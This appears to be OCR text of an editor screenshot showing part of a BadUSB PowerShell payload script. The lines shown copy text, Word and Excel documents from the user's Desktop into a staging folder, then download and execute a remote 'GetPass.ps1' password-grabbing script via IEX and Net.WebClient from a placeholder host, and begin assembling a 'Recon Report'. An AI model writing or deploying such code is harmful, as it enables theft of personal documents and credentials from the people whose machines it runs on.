 G:\工具包\工具\badusb\BadUSB代码\main.ps1 - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exp.md DNS查询.py 面试题.md main.ps1 前端篇.md 技术面 分享.md
2744 $copyDir = (Get-ChildItem env:\userprofile).value + '\Desktop'
2745
2746 $copyToDir = New-Item $fileSaveDir'\Doc' -ItemType Directory
2747
2748 Dir -filter *.txt -recurse $copyDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
2749 Dir -filter *.doc -recurse $copyDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
2750 Dir -filter *.docx -recurse $copyDir | ForEach-Object {Copy-Item $_.FullName
$copyToDir}
2751 Dir -filter *.xls -recurse $copyDir | ForEach-Object {Copy-Item $_.FullName $copyToDir}
2752 Dir -filter *.xlsx -recurse $copyDir | ForEach-Object {Copy-Item $_.FullName
$copyToDir}
2753
2754 IEX (New-Object Net.WebClient).DownloadString('http://www.xxx.xxx/GetPass.ps1');
2755 $date = get-date
2756
2757 $style = "<style> table td{padding-right: 10px;text-align: left;}#body
{padding:50px;font-family: Helvetica; font-size: 12pt; border: 10px solid
black;background-color:white;height:100%;overflow:auto;}#left{float:left;
background-color:#C0C0C0;width:45%;height:260px;border: 4px solid black;padding:10px;ma
rgin:10px;overflow:scroll;}#right{background-color:#C0C0C0;float:right;width:45%;height
:260px;border: 4px solid black;padding:10px;margin:10px;overflow:scroll;}#center{backgr
ound-color:#C0C0C0;width:98%;height:300px;border: 4px solid
black;padding:10px;overflow:scroll;margin:10px;} </style>"
2758
2759 $Report = ConvertTo-Html -Title 'Recon Report' -Head $style >
.* Aa “” GetPass Find Find Prev Find All
1 match master 10 Tab Size: 4 Plain Text